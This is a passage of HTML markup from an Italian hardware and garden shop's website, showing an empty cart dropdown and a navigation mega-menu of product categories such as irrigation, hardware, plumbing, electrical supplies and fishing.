        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrello</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vuoto
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Non ci sono più articoli nel tuo carrello</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Menu</span></div>
					<ul id="cbp-hrmenu1-ul">
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" onclick="" >																 <img src="/img/cms/Agricoltura.png" alt="AGRICOLTURA E GIARDINAGGIO" class="cbp-mainlink-iicon" />								<span>AGRICOLTURA E GIARDINAGGIO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina"
                                                                                class="cbp-column-title nav-link cbp-category-title">SEMINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITA IN GIARDINO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">OLIVICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">POTATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra"
                                                                                class="cbp-column-title nav-link cbp-category-title">LAVORAZIONE TERRA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia"
                                                                                class="cbp-column-title nav-link cbp-category-title">PET E ZOOTECNIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">LEGATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO/SPACCO LEGNA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRATTAMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/125-vivaismo-e-vaserie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VIVAISMO E VASERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE INTERRATA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE A GOCCIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE SUPERFICIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRORAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="https://hobbyejob.it/104-ferramenta" onclick="" >								 <i class="fa fa fa-key cbp-mainlink-icon"></i>																<span>FERRAMENTA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali"
                                                                                class="cbp-column-title nav-link cbp-category-title">STIGLIATURE ED ARREDI MURALI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere"
                                                                                class="cbp-column-title nav-link cbp-category-title">TENDAGGI E ZANZARIERE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER FERRO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASELLARI E CIVICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANIGLIERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER LEGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROFILATI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITERIA E BULLONERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi"
                                                                                class="cbp-column-title nav-link cbp-category-title">FISSAGGI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature"
                                                                                class="cbp-column-title nav-link cbp-category-title">SICUREZZA E SERRATURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni"
                                                                                class="cbp-column-title nav-link cbp-category-title">GIUNZIONI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUOTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORDE FUNI E CATENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="https://hobbyejob.it/88-casalinghi" onclick="" >																 <img src="/img/cms/Casalinghi.png" alt="CASALINGHI" class="cbp-mainlink-iicon" />								<span>CASALINGHI</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene"
                                                                                class="cbp-column-title nav-link cbp-category-title">IGIENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">RISCALDAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina"
                                                                                class="cbp-column-title nav-link cbp-category-title">CUCINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAMPING</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO BAGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO CASA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIVESTIMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://hobbyejob.it/106-idraulica" onclick="" >																 <img src="/img/cms/Idraulica.png" alt="IDRAULICA" class="cbp-mainlink-iicon" />								<span>IDRAULICA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">TERMOIDRAULICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SCARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPORTELLI E CASSETTE GAS/ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">POMPAGGIO E STOCCAGGIO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">AREAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">CONDIZIONAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://hobbyejob.it/83-protezione" onclick="" >																 <img src="/img/cms/Protezione.png" alt="PROTEZIONE" class="cbp-mainlink-iicon" />								<span>PROTEZIONE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/84-antinfortunio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ANTINFORTUNIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/103-abbigliamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">ABBIGLIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/155-prodotti-anti-covid"
                                                                                class="cbp-column-title nav-link cbp-category-title">PRODOTTI ANTI-COVID</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://hobbyejob.it/93-utensileria" onclick="" >																 <img src="/img/cms/Utensileria.png" alt="UTENSILERIA" class="cbp-mainlink-iicon" />								<span>UTENSILERIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA MANUALE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
	<a href="https://hobbyejob.it/101-materiale-elettrico" onclick="" >																 <img src="/img/cms/Materiale-elettrico.png" alt="MATERIALE ELETTRICO" class="cbp-mainlink-iicon" />								<span>MATERIALE ELETTRICO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI P/IMPIANTI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">ILLUMINAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI AD INCASSO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono"
                                                                                class="cbp-column-title nav-link cbp-category-title">TELEVISIONE E TELEFONO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia"
                                                                                class="cbp-column-title nav-link cbp-category-title">FONTI DI ENERGIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPINOTTERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAVI E AVVOLGICAVI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI ESTERNI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">QUADRI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
	<a href="https://hobbyejob.it/73-edilizia" onclick="" >								 <i class="fa fa fa-home cbp-mainlink-icon"></i>																<span>EDILIZIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici"
                                                                                class="cbp-column-title nav-link cbp-category-title">STUCCHI PENNELLI E VERNICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIMICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">UFFICIO NASTRI E IMBALLAGGIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">ATTREZZATURE EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti"
                                                                                class="cbp-column-title nav-link cbp-category-title">COLLANTI E SIGILLANTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://hobbyejob.it/85-siderurgia-e-coperture" onclick="" >																 <img src="/img/cms/sid-cop.png" alt="SIDERURGIA E COPERTURE" class="cbp-mainlink-iicon" />								<span>SIDERURGIA E COPERTURE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI CIVILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">COPERTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">OMBREGGIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI ZOOTECNICHE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20 ">
	<a href="https://hobbyejob.it/149-pesca" onclick="" >																 <img src="/img/cms/pesca_cat.png" alt="PESCA" class="cbp-mainlink-iicon" />								<span>PESCA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli"
                                                                                class="cbp-column-title nav-link cbp-category-title">MULINELLI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture"
                                                                                class="cbp-column-title nav-link cbp-category-title">PASTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne"
                                                                                class="cbp-column-title nav-link cbp-category-title">CANNE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://hobbyejob.it/" class="nav-link" >

								<span class="cbp-tab-title">
								HOME</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14 ">
	<a href="https://hobbyejob.it/contattaci" class="nav-link" >

								<span class="cbp-tab-title">
								CONTATTI</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
	<a href="https://hobbyejob.it/2-home" class="nav-link" >

								<span class="cbp-tab-title">
								PRODOTTI <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/73-edilizia"
                                                                                class="cbp-column-title nav-link cbp-category-title">EDILIZIA</a>
                                                                                                                                                    
